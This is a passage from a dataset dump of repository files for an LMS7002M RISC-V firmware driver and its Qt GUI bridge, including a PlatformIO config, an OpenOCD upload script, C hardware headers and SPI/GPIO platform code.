ION(),LMS7002M_TRF_ENABLE_DESCRIPTION(),LMS7002M_TRF_ENABLE_LOOPBACK_DESCRIPTION(),LMS7002M_RXTSP_ENABLE_DESCRIPTION(),LMS7002M_RBB_ENABLE_DESCRIPTION(),LMS7002M_RFE_ENABLE_DESCRIPTION()}},\r\n\t{{LMS7002M_SET_DATA_CLOCK_DESCRIPTION(),LMS7002M_TXTSP_SET_INTERP_DESCRIPTION(),LMS7002M_RXTSP_SET_DECIM_DESCRIPTION()}},\r\n\t{{LMS7002M_SET_NCO_FREQ_DESCRIPTION(),LMS7002M_SET_LO_FREQ_DESCRIPTION(),LMS7002M_TXTSP_SET_FREQ_DESCRIPTION(),LMS7002M_RXTSP_SET_FREQ_DESCRIPTION()}},\r\n\t{{LMS7002M_SET_GFIR_TAPS_DESCRIPTION()}},\r\n\t{{LMS7002M_RBB_SET_TEST_OUT_DESCRIPTION(),LMS7002M_TBB_SET_TEST_IN_DESCRIPTION()}},\r\n\t{{LMS7002M_TXTSP_SET_DC_CORRECTION_DESCRIPTION(),LMS7002M_TXTSP_SET_IQ_CORRECTION_DESCRIPTION(),LMS7002M_RXTSP_SET_DC_CORRECTION_DESCRIPTION(),LMS7002M_RXTSP_SET_IQ_CORRECTION_DESCRIPTION(),LMS7002M_TBB_SET_FILTER_BW_DESCRIPTION(),LMS7002M_RBB_SET_FILTER_BW_DESCRIPTION()}},\r\n\t{{LMS7002M_TBB_SET_PATH_DESCRIPTION(),LMS7002M_TRF_SELECT_BAND_DESCRIPTION(),LMS7002M_RBB_SET_PATH_DESCRIPTION()}},\r\n\t{{LMS7002M_TRF_SET_PAD_DESCRIPTION(),LMS7002M_TRF_SET_LOOPBACK_PAD_DESCRIPTION(),LMS7002M_RBB_SET_PGA_DESCRIPTION(),LMS7002M_RFE_SET_LNA_DESCRIPTION(),LMS7002M_RFE_SET_LOOPBACK_LNA_DESCRIPTION(),LMS7002M_RFE_SET_TIA_DESCRIPTION()}},\r\n\t{{LMS7002M_RXTSP_READ_RSSI_DESCRIPTION()}}\r\n};\r\n"
},
{
"alpha_fraction": 0.7092651724815369,
"alphanum_fraction": 0.7226837277412415,
"avg_line_length": 23.421875,
"blob_id": "079e1854c23b58f8f4cadd0fa4459e7cacf7fc8c",
"content_id": "8039e969f70a48c87024a3ea1657c1aa8b30ae6d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 1565,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 64,
"path": "/FirmwareDev/platformio.ini",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "; PlatformIO Project Configuration File\n;\n; Build options: build flags, source filter, extra scripting\n; Upload options: custom port, speed and extra flags\n; Library options: dependencies, extra library storages\n;\n; Please visit documentation for the other options and examples\n; http://docs.platformio.org/page/projectconf.html\n\n[platformio]\ndescription = Dupin SDK Example Setup\n\n[common_env_data]\nbuild_flags = \n -lgcc -lm \n -ffunction-sections \n -fdata-sections \n -fno-exceptions\n\ninclude_list = \n -I src/memory_broker\n -I src/platform_generic \n -I src/LMS7002M_lib\n -I include/interfaces\n -I include/LMS7002M\n\nextra_dirs_list = \n src/memory_broker\n src/platform_generic \n src/LMS7002M_lib\n\n[env:dupin_baremetal]\nbuild_unflags = -nostdlib\nbuild_flags = ${common_env_data.include_list} ${common_env_data.build_flags}\nlib_extra_dirs = ${common_env_data.extra_dirs_list}\n\nplatform = dupin\nframework = dupin-sdk\nboard = dupin_baremetal\nmonitor_speed = 115200\nmonitor_port = /dev/ttyUSB1\nupload_protocol = custom\nupload_command = share/bin/upload_fpga\ndebug_tool = custom\ndebug_server =\n openocd\n -f share/config/openocd-usb.cfg\n -c \"set DUPIN_S_CFG share/config/cpu0.yaml\"\n -f share/config/dupin_s.cfg\n\n\n\n[env:debug_emul]\nplatform = dupin\nframework = dupin-sdk\nboard = dupin_baremetal\nupload_protocol = custom\nupload_command = share/bin/upload\ndebug_tool = custom\ndebug_server =\n openocd\n -f share/config/openocd-usb.cfg\n -c \"set DUPIN_S_CFG share/config/cpu0.yaml\"\n -f share/config/dupin_s.cfg\n\n\n"
},
{
"alpha_fraction": 0.71875,
"alphanum_fraction": 0.7534722089767456,
"avg_line_length": 16.9375,
"blob_id": "84678124e55a5ee34111e4fae3a837b1dba9a29b",
"content_id": "f5344c6c6f3a27690d404933a2dcf727e6835c08",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 288,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 16,
"path": "/FirmwareDev/share/bin/upload",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "#!/bin/env bash\n# Run OpenOCD\n/home/diego/EDA/fpga/IP/openocd_riscv/binaries/bin/run_sim&\nsleep 1\n# Upload the binary\n(\necho reset halt\nsleep 1\necho load_image .pio/build/debug_emul/firmware.elf\nsleep 1\necho resume\nsleep 1\necho exit\n) | telnet localhost 4444\n# Exit\nkillall openocd 2>&1\n\n"
},
{
"alpha_fraction": 0.7138047218322754,
"alphanum_fraction": 0.7255892157554626,
"avg_line_length": 31.363636016845703,
"blob_id": "25340211d705b4973cfaeb78302c690b2d86c989",
"content_id": "14e5c92eff73c6821b7832d94bb2a5f8bd98b403",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1782,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 55,
"path": "/FirmwareDev/include/uart.h",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "/*\n * Dupin BSP\n *\n * Copyright (C) 2021 Diego Hernandez <[email protected]>\n *\n * Permission to use, copy, modify, and/or distribute this software for any\n * purpose with or without fee is hereby granted, provided that the above\n * copyright notice and this permission notice appear in all copies.\n *\n * THE SOFTWARE IS PROVIDED \"AS IS\" AND THE AUTHOR DISCLAIMS ALL WARRANTIES\n * WITH REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF\n * MERCHANTABILITY AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR\n * ANY SPECIAL, DIRECT, INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES\n * WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER IN AN\n * ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS ACTION, ARISING OUT OF\n * OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SOFTWARE.\n *\n */\n#ifndef UART_H_\n#define UART_H_\n\n#include \"type.h\"\n\nenum UartDataLength {BITS_8 = 8};\nenum UartParity {NONE = 0,EVEN = 1,ODD = 2};\nenum UartStop {ONE = 0,TWO = 1};\n\ntypedef struct\n{\n volatile u32 DATA;\n volatile u32 STATUS;\n volatile u32 CLOCK_DIVIDER;\n volatile u32 FRAME_CONFIG;\n} uart_dev_reg;\n\ntypedef struct {\n\tenum UartDataLength dataLength;\n\tenum UartParity parity;\n\tenum UartStop stop;\n\tu32 clockDivider;\n} uart_config_reg;\n\n/* Description: Write a single character over UART. */\nextern void bsp_uart_write(uart_dev_reg *reg, char data);\n\n/* Description: Write a string over UART. */\nextern void bsp_uart_write_string(uart_dev_reg *reg, char* str);\n\n/* Description: Read a single character over UART. */\nextern char bsp_uart_read(uart_dev_reg *reg);\n\n/* Description: Configure parameters of the UART device.\n * See uart_config_reg for available parameters. */\nextern void bsp_uart_config(uart_dev_reg *reg, uart_config_reg *config);\n#endif /* UART_H_ */\n\n\n"
},
{
"alpha_fraction": 0.4977668523788452,
"alphanum_fraction": 0.5312639474868774,
"avg_line_length": 22.941177368164062,
"blob_id": "4370593c5d5c89d51e184ba1f41ea9c3723f193f",
"content_id": "ee5f4ed02f6b3ef942820a814238edebdb1c51d6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4478,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 187,
"path": "/GUI/LIMEGUI/Bridge/bridge.cpp",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "\n#include \"bridge.h\"\n#include <QString>\n#include <iostream>\n#include <stdexcept>\n#include <QMessageBox>\n#include <QMessageBox>\n#include <QFileDialog>\n#include <QDir>\n#include <QTextStream>\n\n#include<windows.h>\n#include \"Shlwapi.h\"\n\n#include \"COM_finder.h\"\n\n\n\n/*config Data*/\nQString addr = \"1:0\";\n//QString csvfile = \"Z:\\\\Project\\\\Bridges\\\\id00004001.csv\";\n\n\nIPDI_Bridge :: IPDI_Bridge()\n{\n\n QString csvfile;\n QString port;\n QString addr = \"1:0\";\n\n uint32_t id = 0;\n int mode = 1;\n bool success_COM = false;\n std::string COM_str;\n success_COM = get_COM_cypres_port(COM_str);\n\n if(success_COM)\n {\n int ret = 0;\n \n /*mw*/\n port = QString::fromStdString(COM_str);\n this->mw = new Qmw();\n this->mw->init(port, mode);\n\n /*aip*/\n this->aip = new qaip(mw);\n\n csvfile_try:\n //open File that contains the path\n {\n QString fileName = QDir::currentPath()+\"\\\\CSVPATH.txt\";\n QFile file(fileName);\n file.open(QFile::ReadOnly | QFile::Text);\n QTextStream in(&file);\n csvfile = in.readLine();\n file.close();\n }\n\n QByteArray ba = csvfile.toLocal8Bit();\n const char *lpStr1 = ba.data();\n\n ret = PathFileExists(lpStr1);\n\n if(ret == 1)\n {\n this->aip->readconfigs(csvfile, addr);\n aip->getID(&id, addr);\n\n /*debug*/\n std::cout<<\"id : \"<< id << std::endl;\n std::cout <<\"USB port connected \" << (mw->isBridgeConnected()?\"YES\":\"NO\") << std::endl;\n }\n else\n {\n QMessageBox messageBox;\n //ERROR MESSAGE\n QString filter = \"Text File (*.csv*) ;; All File (*.*)\";\n messageBox.critical(0,\"Error\",\"wrong .csv path, file path doesnt exist!, please select a valid path\");\n messageBox.setFixedSize(500,200);\n //SELECT NEW PATH\n QString file_name = QFileDialog::getOpenFileName(NULL,\"List of Parameters\",QDir::currentPath(),filter);\n std::cout<<file_name.toStdString()<<std::endl;\n \n //OPEN FILE\n QString fileName = QDir::currentPath()+\"\\\\CSVPATH.txt\";\n QFile file(fileName);\n file.open(QIODevice::WriteOnly);\n QTextStream out(&file);\n out<<file_name<<\"\\n\";\n\n file.flush();\n file.close();\n goto csvfile_try;\n }\n }\n else\n {\n QMessageBox messageBox;\n messageBox.critical(0,\"Error\",\"Cypress COM port not found, verify USB is connected\");\n messageBox.setFixedSize(500,200);\n throw std::invalid_argument(\"invalid COM PORT\");\n }\n \n\n //Example();\n}\n\nvoid IPDI_Bridge::clear_buff(Clear_type clr)\n{\n if(clr == DATA_IN)\n {\n memset(&(data_in.op),0,sizeof(uint32_t)*10);\n }\n else\n {\n memset(&(data_out.op),0,sizeof(uint32_t)*10);\n }\n}\n\nvoid IPDI_Bridge :: WriteData()\n{\n //uint32_t wr[]{0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15};\n uint32_t* p = &data_in.op;\n aip->writeMem(\"MDATAIN\", p, 10, 0, addr);\n aip->start(addr);\n}\nvoid IPDI_Bridge :: Wait_ACK()\n{\n uint32_t mutex[4];\n do\n {\n Sleep(1);\n memset(mutex,0,sizeof(uint32_t)*4);\n aip->readMem(\"MDATAOUT\", mutex, 4, 0, addr);\n }while(mutex[0]!='A' && mutex[1]!='C' && mutex[2]!='K');\n aip->start(addr);\n}\n\n\nvoid IPDI_Bridge :: ReadData()\n{\n uint32_t data_read[10]={0};\n uint8_t tries = 0;\n do\n {\n Sleep(1);\n memset(data_read,0,sizeof(uint32_t)*10);\n aip->readMem(\"MDATAOUT\", data_read, 10, 0, addr);\n\n }while(data_read[0]==0 && data_read[1]==0 && data_read[2]==0);\n\n\n data_out.p[0] = data_read[0];\n data_out.p[1] = data_read[1];\n\n aip->start(addr);\n\n}\n\nvoid IPDI_Bridge::Example()\n{\n uint32_t id;\n aip->getID(&id, addr);\n std::cout <<\"USB port connected\" << (this->mw->isBridgeConnected()?\"YES\":\"NO\") << std::endl;\n\n uint32_t status;\n aip->getStatus(&status, addr);\n\n /* Write memory */\n uint32_t wr[]{3550, 4, 30,15, 7, 3, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0};\n aip->writeMem(\"MDATAIN\", wr, 10, 0, addr);\n\n /* Start */\n aip->start(addr);\n\n /* Read memory */\n uint32_t rd[4];\n aip->readMem(\"MDATAOUT\", rd, 4, 0, addr);\n std::cout << \" data[0]\"<< rd[0]<<std::endl;\n}\n\nIPDI_Bridge :: ~IPDI_Bridge()\n{\n this->mw->finish();\n delete mw;\n delete aip;\n}\n"
},
{
"alpha_fraction": 0.4501788318157196,
"alphanum_fraction": 0.4662749171257019,
"avg_line_length": 31.081966400146484,
"blob_id": "caa915c0d98d7d3d5c1870d98426a06668c0f38c",
"content_id": "d4c22f6add4d631f2286c9dcb4f7b008cbe08f8f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 7828,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 244,
"path": "/FirmwareDev/src/platform_generic/platform.c",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "/***************************************************************************//**\n * @file Platform.c\n * @brief Implementation of Platform Driver.\n * @author DBogdan ([email protected])\n********************************************************************************\n * Copyright 2013(c) Analog Devices, Inc.\n *\n * All rights reserved.\n *\n * Redistribution and use in source and binary forms, with or without\n * modification, are permitted provided that the following conditions are met:\n * - Redistributions of source code must retain the above copyright\n * notice, this list of conditions and the following disclaimer.\n * - Redistributions in binary form must reproduce the above copyright\n * notice, this list of conditions and the following disclaimer in\n * the documentation and/or other materials provided with the\n * distribution.\n * - Neither the name of Analog Devices, Inc. nor the names of its\n * contributors may be used to endorse or promote products derived\n * from this software without specific prior written permission.\n * - The use of this software may or may not infringe the patent rights\n * of one or more patent holders. This license does not release you\n * from the requirement that you obtain separate licenses from these\n * patent holders to use this software.\n * - Use of the software either in source or binary form, must be run\n * on or directly connected to an Analog Devices Inc. component.\n *\n * THIS SOFTWARE IS PROVIDED BY ANALOG DEVICES \"AS IS\" AND ANY EXPRESS OR\n * IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, NON-INFRINGEMENT,\n * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED.\n * IN NO EVENT SHALL ANALOG DEVICES BE LIABLE FOR ANY DIRECT, INDIRECT,\n * INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT\n * LIMITED TO, INTELLECTUAL PROPERTY RIGHTS, PROCUREMENT OF SUBSTITUTE GOODS OR\n * SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER\n * CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY,\n * OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE\n * OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.\n*******************************************************************************/\n\n/******************************************************************************/\n/***************************** Include Files **********************************/\n/******************************************************************************/\n#include \"stdint.h\"\n#include \"util.h\"\n#include \"platform.h\"\n#include \"dupin.h\"\n#include \"config.h\"\n#include <stdbool.h>\n//#include \"dupin_small.h\"\n#define MICRO_DELAY_FACTOR 5\n#define MILLI_DELAY_FACTOR 5000\n\n\n/***************************************************************************//**\n * @brief usleep\n*******************************************************************************/\nstatic inline void usleep(unsigned long usleep)\n{\n\tfor(uint32_t idx = 0;idx < (usleep * MICRO_DELAY_FACTOR); idx++) asm volatile(\"\");\n}\n\nuint32_t spidev_interface_transact(const uint32_t data, const bool readback)\n{\n\tunsigned char txbuf[4];\n unsigned char rxbuf[4];\n\tif(readback) // read\n\t{\t\n\t\tspi_read_API(rxbuf,4);\n\t\treturn \\\n (((uint32_t)rxbuf[0]) << 24) |\n (((uint32_t)rxbuf[1]) << 16) |\n (((uint32_t)rxbuf[2]) << 8) |\n (((uint32_t)rxbuf[3]) << 0);\n\t}else // write\n\t{\n\t\ttxbuf[0] = (data >> 24);\n\t\ttxbuf[1] = (data >> 16);\n\t\ttxbuf[2] = (data >> 8);\n\t\ttxbuf[3] = (data >> 0);\n\t\tspi_write_API(txbuf,4);\n\t}\n\t\n return 0;\n}\n\n/***************************************************************************//**\n * @brief spi_init\n*******************************************************************************/\nint32_t spi_init(uint32_t device_id,\n\t\t\t\t uint8_t clk_pha,\n\t\t\t\t uint8_t clk_pol)\n{\n\tspi_config_reg spiConfig;\n\tspiConfig.cpol = clk_pol;\n spiConfig.cpha = clk_pha;\n spiConfig.mode = 0;\n spiConfig.clkDivider = 10;\n spiConfig.ssSetup = 2;\n spiConfig.ssHold = 2;\n spiConfig.ssDisable = 2;\n\tspi_configure (SPI0_BASE, &spiConfig);\n\treturn 0;\n}\n\n/***************************************************************************//**\n * @brief spi_read_API\n*******************************************************************************/\nint32_t spi_read_API(uint8_t *data,\n\t\t\t\t uint8_t bytes_number)\n{\n\tunsigned char *rx = data;\n\tfor(int i=0; i < bytes_number ; i++,rx++)\n\t{\n\t\tspi_select_device(SPI0_BASE, 0);\n\t\t*rx = spi_rxdat(SPI0_BASE);\n\t\tspi_deselect_device(SPI0_BASE, 0);\n\t}\n\n\treturn 0;\n}\nint spi_write_API(const unsigned char *txbuf, unsigned n_tx)\n{\n\tconst unsigned char *tx = txbuf;\n\t\n\tfor(int i=0; i < n_tx; i++,tx++)\n\t{\n\t\tusleep(10);\n\t\tspi_select_device(SPI0_BASE, 0);\n\t\tspi_txbyte(SPI0_BASE, *tx);\n\t\tspi_deselect_device(SPI0_BASE, 0);\n\t}\n\t\n\treturn 0;\n}\n/***************************************************************************//**\n * @brief spi_write_then_read\n*******************************************************************************/\nint spi_write_then_read(struct spi_device *spi,\n\t\tconst unsigned char *txbuf, unsigned n_tx,\n\t\tunsigned char *rxbuf, unsigned n_rx)\n{\n\t\n\tconst unsigned char *tx = txbuf;\n\t\n\t\n\tfor(int i=0; i < n_tx; i++,tx++)\n\t{\n\t\tusleep(10);\n\t\tspi_select_device(SPI0_BASE, 0);\n\t\tspi_txbyte(SPI0_BASE, *tx);\n\t\tspi_deselect_device(SPI0_BASE, 0);\n\t}\n\t\n\tspi_read_API(rxbuf,n_rx);\n\n\treturn 0;\n}\n\n/***************************************************************************//**\n * @brief gpio_init\n*******************************************************************************/\nvoid gpio_init(uint32_t device_id)\n{\n\t//GPIO->output_enable = 0x0000FFFF;\n}\n\n/***************************************************************************//**\n * @brief gpio_direction\n*******************************************************************************/\nvoid gpio_direction(uint8_t pin, uint8_t direction)\n{\n\tif(direction == 1) // set as OUTPUT\n\t{\n\t\tGPIO1->OUTPUT_ENABLE |= (1<<pin);\n\t}\n\telse // set as input\n\t{\n\t\tGPIO1->OUTPUT_ENABLE &=~(1<<pin);\n\t}\n}\n\n/***************************************************************************//**\n * @brief gpio_is_valid\n*******************************************************************************/\nbool gpio_is_valid(int number)\n{\n\tif(number < 32)\n\t{\n\t\treturn true;\n\t}\n\telse\n\t{\n\t\treturn false;\n\t}\n\treturn 0;\n}\n\n/***************************************************************************//**\n * @brief gpio_data\n*******************************************************************************/\nvoid gpio_data(uint8_t pin, uint8_t* data)\n{\n\t*data = GPIO1->INPUT & (1<<pin);\n}\n\n/***************************************************************************//**\n * @brief gpio_set_value\n*******************************************************************************/\nvoid gpio_set_value(unsigned gpio, int value)\n{\n\tif(value == 1)\n\t{\n\t\tGPIO1->OUTPUT|=(1<<gpio);\n\t}\n\telse if(value == 0)\n\t{\n\t\tGPIO1->OUTPUT&=~(1<<gpio);\n\t}\n}\n\n/***************************************************************************//**\n * @brief udelay\n*******************************************************************************/\nvoid udelay(unsigned long usecs)\n{\n\tfor(uint32_t idx = 0;idx < (usecs * MICRO_DELAY_FACTOR); idx++) asm volatile(\"\");\n}\n\n/***************************************************************************//**\n * @brief mdelay\n*******************************************************************************/\nvoid mdelay(unsigned long msecs)\n{\n\tfor(uint32_t idx = 0;idx < (msecs * MILLI_DELAY_FACTOR) ;idx++) asm volatile(\"\");\n}\n\n/***************************************************************************//**\n * @brief msleep_interruptible\n*******************************************************************************/\nunsigned long msleep_interruptible(unsigned int msecs)\n{\n\n\treturn 0;\n}\n"
},
{
"alpha_fraction": 0.7056514620780945,
"alphanum_fraction": 0.7307692170143127,
"avg_line_length": 30.073171615600586,
"blob_id": "fe8f81bd6d26097b004b471bcbb64e637038b626",
"content_id": "9336bb4859f2ac30290752fec75e310297ba79cd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1274,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 41,
"path": "/FirmwareDev/src/memory_broker/aip.h",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "/*\n * Dupin BSP\n *\n * Copyright (C) 2021 Diego Hernandez <[email protected]>\n *\n * Permission to use, copy, modify, and/or distribute this software for any\n * purpose with or without fee is hereby granted, provided that the above\n * copyright notice and this permission notice appear in all copies.\n *\n * THE SOFTWARE IS PROVIDED \"AS IS\" AND THE AUTHOR DISCLAIMS ALL WARRANTIES\n * WITH REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF\n * MERCHANTABILITY AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR\n * ANY SPECIAL, DIRECT, INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES\n * WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER IN AN\n * ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS ACTION, ARISING OUT OF\n * OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SOFTWARE.\n *\n */\n#ifndef _AIP_H_\n#define _AIP_H_\n\n#include \"stdint.h\"\n\n#define AIP_CONFIG_STATUS 0x1e\n#define AIP_CONFIG_IPID 0x1f\n\ntypedef struct\n{\n\tvolatile uint32_t read_data;\n\tvolatile uint32_t write_data;\n\tvolatile uint32_t write_conf;\n\tvolatile uint32_t start;\n} aip_reg;\n\nvoid aip_read (uint32_t config, uint32_t * data, uint32_t size, uint32_t offset);\n\nvoid aip_write (uint32_t config, uint32_t * data, uint32_t size, uint32_t offset);\n\nvoid aip_start (void);\n\n#endif\n"
},
{
"alpha_fraction": 0.6729452013969421,
"alphanum_fraction": 0.7151826620101929,
"avg_line_length": 29.13793182373047,
"blob_id": "7dcf006cef48839057e8b9e691de7b101ed3586e",
"content_id": "26c9bd7cc1b7d049afdffbac50f2160c2d641740",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1752,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 58,
"path": "/FirmwareDev/include/io.h",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "/*\n * Dupin BSP\n *\n * Copyright (C) 2021 Diego Hernandez <[email protected]>\n *\n * Permission to use, copy, modify, and/or distribute this software for any\n * purpose with or without fee is hereby granted, provided that the above\n * copyright notice and this permission notice appear in all copies.\n *\n * THE SOFTWARE IS PROVIDED \"AS IS\" AND THE AUTHOR DISCLAIMS ALL WARRANTIES\n * WITH REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF\n * MERCHANTABILITY AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR\n * ANY SPECIAL, DIRECT, INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES\n * WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER IN AN\n * ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS ACTION, ARISING OUT OF\n * OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SOFTWARE.\n *\n */\n#pragma once\n\n#include \"type.h\"\n#include \"soc.h\"\n\nstatic inline u32 read_u32(u32 address){\n\treturn *((volatile u32*) address);\n}\n\nstatic inline void write_u32(u32 data, u32 address){\n\t*((volatile u32*) address) = data;\n}\n\nstatic inline u16 read_u16(u32 address){\n\treturn *((volatile u16*) address);\n}\n\nstatic inline void write_u16(u16 data, u32 address){\n\t*((volatile u16*) address) = data;\n}\n\nstatic inline u8 read_u8(u32 address){\n\treturn *((volatile u8*) address);\n}\n\nstatic inline void write_u8(u8 data, u32 address){\n\t*((volatile u8*) address) = data;\n}\n\nstatic inline void write_u32_ad(u32 address, u32 data){\n\t*((volatile u32*) address) = data;\n}\n\n#if defined(SYSTEM_MACHINE_TIMER_APB)\nstatic void io_udelay(u32 usec){\n\tu32 mTimePerUsec = DUPIN_SOC_MACHINE_TIMER_HZ/1000000;\n\tu32 limit = read_u32(DUPIN_SOC_MACHINE_TIMER_APB) + usec*mTimePerUsec;\n\twhile((int32_t)(limit-(read_u32(DUPIN_SOC_MACHINE_TIMER_APB))) >= 0);\n}\n#endif\n\n\n\n\n"
},
{
"alpha_fraction": 0.6860215067863464,
"alphanum_fraction": 0.7168458700180054,
"avg_line_length": 38.85714340209961,
"blob_id": "8b5fcd2b35c28af5ffc7e74839f155bc61e79198",
"content_id": "6fca7f750afaf447afb45305cf07432f19e3fb69",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1395,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 35,
"path": "/FirmwareDev/include/apb3stub.h",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "/*\n * Dupin BSP\n *\n * Copyright (C) 2021 Diego Hernandez <[email protected]>\n *\n * Permission to use, copy, modify, and/or distribute this software for any\n * purpose with or without fee is hereby granted, provided that the above\n * copyright notice and this permission notice appear in all copies.\n *\n * THE SOFTWARE IS PROVIDED \"AS IS\" AND THE AUTHOR DISCLAIMS ALL WARRANTIES\n * WITH REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF\n * MERCHANTABILITY AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR\n * ANY SPECIAL, DIRECT, INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES\n * WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER IN AN\n * ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS ACTION, ARISING OUT OF\n * OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SOFTWARE.\n *\n */\n\n#ifndef _APB3STUB_H_\n#define _APB3STUB_H_\n/* @Description:\n * Base address: 0x10020000\n * Register 0 at Base address + 0x0, ro. This register returns the result.\n * Register 1 at Base address + 0x4, rw. This register drives data_a (16 bits).\n * Register 2 at Base address + 0x8, rw. This register drives data_b (16 bits).\n * This accelerator is a custom multiplier whose function is:\n * result(32) = data_a(16) * data_b(16) */\ntypedef struct\n{\n volatile uint32_t read_result;\n volatile uint32_t write_port0;\n volatile uint32_t write_port1;\n} Apb3Stub;\n#endif\n"
},
{
"alpha_fraction": 0.5795677900314331,
"alphanum_fraction": 0.5933202505111694,
"avg_line_length": 12.394737243652344,
"blob_id": "2ec539c0d98e4df1c8d15cd6efb2f2d94ad242b4",
"content_id": "1667f89b0aa332d668a8b82968392a060324f523",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 509,
"license_type": "no_license",
"max_line_length": 36,
"num_lines": 38,
"path": "/GUI/LIMEGUI/Bridge/bridge.h",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "#ifndef BRIDGE_H\n#define BRIDGE_H\n#include \"qtmw.h\"\n#include \"qaip.h\"\n\ntypedef enum\n{\n DATA_IN,\n DATA_OUT\n\n}Clear_type;\n\ntypedef struct\n{\n uint32_t op;\n uint32_t p[9];\n}Param_chunk;\n\nclass IPDI_Bridge\n{\n public:\n Qmw *mw;\n qaip *aip;\n Param_chunk data_in;\n Param_chunk data_out;\n char block_size = 16;\n IPDI_Bridge();\n void ReadData();\n void WriteData();\n void clear_buff(Clear_type clr);\n void Wait_ACK();\n void Example();\n \n ~IPDI_Bridge();\n};\n\n\n#endif\n"
},
{
"alpha_fraction": 0.462114542722702,
"alphanum_fraction": 0.4779735803604126,
"avg_line_length": 22.402061462402344,
"blob_id": "a13897ca387f1aa976bfee36aa7d032fabca84fb",
"content_id": "d02ff8d7927e37f1fe7aa11ffbcd6304c81cc0b1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2270,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 97,
"path": "/GUI/LIMEGUI/Menu_Backend/Sci_units.cpp",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
